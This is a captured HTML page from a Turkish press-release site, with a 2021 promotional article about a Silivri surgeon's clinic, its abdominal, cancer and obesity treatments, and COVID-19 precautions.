

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ajanspressturk.com/dr-serkan-fatih-ipek-tedavi-yontemleriyle-dikkat-cekiyor-h2338.html
body_size: 10817
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="qyATeGMBiwhOVr68WaXer3YnZ8S4yfWcX3JgYRlsUAA" />
 
     <title>DR. SERKAN FATİH İPEK TEDAVİ YÖNTEMLERİYLE DİKKAT ÇEKİYOR &#8211; Ajans Press Türkiye</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Ajans Press Türkiye &raquo; DR. SERKAN FATİH İPEK TEDAVİ YÖNTEMLERİYLE DİKKAT ÇEKİYOR yorum akışı" href="https://ajanspressturk.com/dr-serkan-fatih-ipek-tedavi-yontemleriyle-dikkat-cekiyor-h2338.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ajanspressturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajanspressturk.com%2Fdr-serkan-fatih-ipek-tedavi-yontemleriyle-dikkat-cekiyor-h2338.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ajanspressturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajanspressturk.com%2Fdr-serkan-fatih-ipek-tedavi-yontemleriyle-dikkat-cekiyor-h2338.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme-style-css' href='https://ajanspressturk.com/wp-content/themes/webolur/style.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://ajanspressturk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ajanspressturk.com/wp-json/wp/v2/posts/2338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ajanspressturk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ajanspressturk.com/dr-serkan-fatih-ipek-tedavi-yontemleriyle-dikkat-cekiyor-h2338.html" />
<link rel='shortlink' href='https://ajanspressturk.com/?p=2338' />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://ajanspressturk.com/dr-serkan-fatih-ipek-tedavi-yontemleriyle-dikkat-cekiyor-h2338.html"
    },
    "headline": "DR. SERKAN FATİH İPEK TEDAVİ YÖNTEMLERİYLE DİKKAT ÇEKİYOR",
    "description": "İstanbul’un tanınmış Genel Cerrahi Uzmanı Endoskopist Operatör Dr. Serkan Fatih İpek, uzun yıllar Silivri’de başhekimlik görevini başarıyla yerine getirdikten sonra, Silivri’de açtığı kliniği ile bölge halkına hizmet etmeye devam ediyor.  ",
    "image": {
        "@type": "ImageObject",
        "url": "https://ajanspressturk.com/wp-content/uploads/2021/11/Serkan-Fatih-ipek16-1.jpeg",
        "width": 1200,
        "height": 630
    },
    "author": {
        "@type": "Person",
        "name": "zline"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Ajans Press Türkiye",
        "logo": {
            "@type": "ImageObject",
            "url": "https://ajanspressturk.com/wp-content/themes/webolur/logo.png"
        }
    },
    "datePublished": "2021-11-09T14:54:56+03:00",
    "dateModified": "2024-12-08T19:22:59+03:00"
}</script>
      <meta property="og:type" content="article" />
      <meta property="og:site_name" content="Ajans Press Türkiye" />
      <meta property="og:title" content="DR. SERKAN FATİH İPEK TEDAVİ YÖNTEMLERİYLE DİKKAT ÇEKİYOR" />
      <meta property="og:description" content="İstanbul’un tanınmış Genel Cerrahi Uzmanı Endoskopist Operatör Dr. Serkan Fatih İpek, uzun yıllar Silivri’de başhekimlik görevini başarıyla yerine getirdikten sonra, Silivri’de açtığı kliniği ile bölge halkına hizmet etmeye devam ediyor.  " />
      <meta property="og:url" content="https://ajanspressturk.com/dr-serkan-fatih-ipek-tedavi-yontemleriyle-dikkat-cekiyor-h2338.html" />
      <meta property="og:image" content="https://ajanspressturk.com/wp-content/uploads/2021/11/Serkan-Fatih-ipek16-1.jpeg" />
      <meta property="article:published_time" content="2021-11-09T14:54:56+03:00" />
      <meta property="article:modified_time" content="2024-12-08T19:22:59+03:00" />
      <meta property="article:author" content="zline" />
    <link rel="icon" href="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.primary-menu-class a{padding:5px;color:#2a2a2a!important;}

a{color:red!important;}
a:hover{color:#374c56!important;}
 
.primary-menu-class li {
    margin-left: 5px;
    font-size: 14px;
    border: 1px solid #fd021e4d;
    border-radius: 20px;
    font-weight: 500;
	color:#2a2a2a!important;
}

.search-submit {background-color: #fd020c;}


.urunkapak img {
    padding: 0px;
    object-fit: cover;
	object-position: top center;
}		</style>
			
	<style>
		.content img{max-width:100%;height:auto;}
	.content li {
    margin: 20px;
    list-style: disc;
		}.asikome p{margin:0px;}
	.asikome .button {
		    font-family: 'Poppins';
    background: #2a2a2a;
    color: #fff;
    padding: 6px 41px;
    border-radius: 4px;
    font-size: 16px;
    font-weight: bold;
    display: block;
    width: fit-content;
    margin: 10px auto 0px auto;
}
		.urunkapak img {height: 160px;}
		.bultenkapak {display:none!important;}
		.logo {
    
    height: 60px; 
}
		.urunkapak img{padding:0px;}
		header{    height: 60px;}
		header .menu {
   
    line-height: 60px;
}
		
		
		@media (max-width: 768px) {
    .menu-toggle {
      
        padding: 10px 0px;
    }
}
	</style>
	
	 
	
	  </head>
<body class="wp-singular post-template-default single single-post postid-2338 single-format-standard wp-theme-webolur">
  
  <header>
        <div class="container">
            <div class="logo">
<a href="https://ajanspressturk.com/"><img height="60"src="https://ajanspressturk.com/wp-content/uploads/2021/05/pressturkey-scaled.jpg" title="Ajans Press Türkiye"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-12718" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12718"><a href="https://ajanspressturk.com/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-1238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1238"><a href="https://ajanspressturk.com/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-1240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1240"><a href="https://ajanspressturk.com/kategori/siyaset">SİYASET</a></li>
<li id="menu-item-1235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1235"><a href="https://ajanspressturk.com/kategori/ekonomi">EKONOMİ</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1239"><a href="https://ajanspressturk.com/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-12719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12719"><a href="https://ajanspressturk.com/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
<li id="menu-item-12720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12720"><a href="https://ajanspressturk.com/kategori/teknoloji">TEKNOLOJİ</a></li>
<li id="menu-item-12723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12723"><a href="https://ajanspressturk.com/kategori/siyaset">SİYASET</a></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container"></div>

<div class="asikome" style="padding: 15px 0px; text-align:left;">
<div class="container">

<div class="baslik">
 

<h1 style="margin:0px;font-size: 30px;line-height: 35px;">DR. SERKAN FATİH İPEK TEDAVİ YÖNTEMLERİYLE DİKKAT ÇEKİYOR</h1><div class="ozetlen">İstanbul’un tanınmış Genel Cerrahi Uzmanı Endoskopist Operatör Dr. Serkan Fatih İpek, uzun yıllar Silivri’de başhekimlik görevini başarıyla yerine getirdikten sonra, Silivri’de açtığı kliniği ile bölge halkına hizmet etmeye devam ediyor.  .</div>
	</div>
	 
</div>
 
 

	</div> 
<div class="container">

<div class="content">
	
 
    <div class="fotokapak" style="margin-top: 26px;display: table;">
	 	 <img width="1416" height="688" src="https://ajanspressturk.com/wp-content/uploads/2021/11/Serkan-Fatih-ipek16-1.jpeg" class="attachment-full size-full wp-post-image" alt="DR. SERKAN FATİH İPEK TEDAVİ YÖNTEMLERİYLE DİKKAT ÇEKİYOR" decoding="async" fetchpriority="high" /> 
			  </div>
 

<style>
	.fotokapak img {padding:0px;}
	.urunbilgiler { display: table; width: 100%;}
	.urunbilgiler li {
		font-size: 16px;
    width: 45%;
    float: left;
    margin: 0px 0px 0px 30px;
    list-style: none;
    padding: 2px 0px;
    position: relative;
}

.urunbilgiler li::before {
    content: "✔"; /* Tik işareti (Unicode karakter) */
    color: green; /* Tik işaretinin rengi */
    font-size: 16px; /* Tik işaretinin boyutu */
    position: absolute; /* Tik işaretini metin dışına yerleştirmek için */
    left: -20px; /* Tik işaretinin sol kenardan uzaklığı */
    top: 50%; /* Tik işaretinin dikey hizalanması */
    transform: translateY(-50%); /* Tik işaretinin ortalanması */
}

	@media only screen and (max-width: 600px) {
  .urunbilgiler li {width: 100%;}
}
	</style>
 
<div class="haberici">
  <img decoding="async" width="1416" height="688" src="https://ajanspressturk.com/wp-content/uploads/2021/11/Serkan-Fatih-ipek16-1.jpeg" class="bultenkapak wp-post-image" alt="" /><p>Özellikle covit-19 salgını ile birlikte hastaneler de yaşanan yoğunluk nedeniyle bulaş riski yüksek olduğu için sağlık sorunu yaşayanların tercihi özel klinikler oluyor. Hastaneler de insan akışının fazla olması, covit-19’un yayılımının hızlı olacağı görüşüne sahip olan hastaların yaşadıkları tedirginlik özel kliniklere yönelim artarken, özel klinikler bu zor süreçte bir anlamda sağlık sorunu yaşayanların kurtarıcısı oluyor.</p>
<p><img decoding="async" class="alignnone size-full wp-image-2341" src="https://ajanspressturk.com/wp-content/uploads/2021/11/Serkan-Fatih-ipek16.jpeg" alt="" width="1600" height="1235" /></p>
<p>Öğretim Üyesi Genel Cerrahi Uzmanı Endoskopist Operatör Doktor Serkan Fatih İpek, kliniğinde uyguladığı tedavi yöntemleri ve Diyetisyen İlksen Akdoğan’ın hazırladığı diyet programları ile hastalara şifa dağıtmaya devam ediyorlar.</p>
<p>Y. Doç. Dr. Serkan Fatih İpek kliniğinde safra kanalları, karaciğer, pankreas, dalak, safra kesesi, ince ve kalın bağırsak rektum ve mide dahil karın ve buna bağlı organlarla ilgili olan pek çok hastalık tipini cerrahi müdahale teknikleri ile tedavi ediyor. Ayrıca günümüzün en ciddi sağlık sorunlarından olan kanser hastalıklarını da cerrahi yöntemler ile tedavi ederek hastaların sağlıklarına kavuşması mümkün oluyor.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2343" src="https://ajanspressturk.com/wp-content/uploads/2021/11/Serkan-Fatih-ipek17-2.jpeg" alt="" width="1600" height="904" /></p>
<p>Çağın hastalığı, obezite hastalarına uyguladığı ameliyatsız tedavi yöntemleri olan mide botoksu ve mide balonu ve beraberinde sağladığı diyetisyen desteği ile sağlıklı kilo verilmesini sağlıyor. Ayrıca vücut kitle indeksi 40 ve üzeri hastalara kilo vermede etkili bir yöntem olan tüp mide ve gastrik bypass ameliyatlarını uyguluyor. Böylece hastalar çok daha hızlı ve sağlıklı bir şekilde hayallerindeki kiloya kavuşuyorlar.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2342" src="https://ajanspressturk.com/wp-content/uploads/2021/11/Serkan-Fatih-ipek17-1.jpeg" alt="" width="1416" height="688" /><br />
Öte yandan covit-19 salgınınada dikkat çeken Dr. Serkan Fatih İpek, covit-19 salgının bir an önce ortadan kalkması için uyarıların herkes tarafından ciddiye alınması gerektiğine de vurgu yaparak bilim insanlarının uyarı ve önerilerinin mutlaka dikkate alınması gerektiğine dikkat çekerek &#8216;aşılarımızı mutlaka olalım ve maske mesafe, hijyen gibi kurallara da mutlaka dikkat edelim&#8217;  uyarısında da bulundu.</p>
 </div>
 
	
		<div class="meta">
    <span class="meta-item">09 Kasım 2021</span>
    <span class="kategori"><a href="https://ajanspressturk.com/kategori/gundem" rel="category tag">GÜNDEM</a></span>
    <span class="meta-item"><a href="https://ajanspressturk.com/dr-serkan-fatih-ipek-tedavi-yontemleriyle-dikkat-cekiyor-h2338.html#respond" class="comment-link">Yorum (<span class="comment-count">0</span>)</a></span>
</div> 


         
</div>
<div class="sidebar"><aside>
             <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ajanspressturk.com/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">En Son Haberler</h2>
		<ul>
											<li>
					<a href="https://ajanspressturk.com/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h16434.html">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h16430.html">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/tolga-tuyelden-mtvye-duygusal-veda-h16427.html">Tolga Tüyel’den MTV’ye Duygusal Veda</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin-h16424.html">Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”</a>
									</li>
											<li>
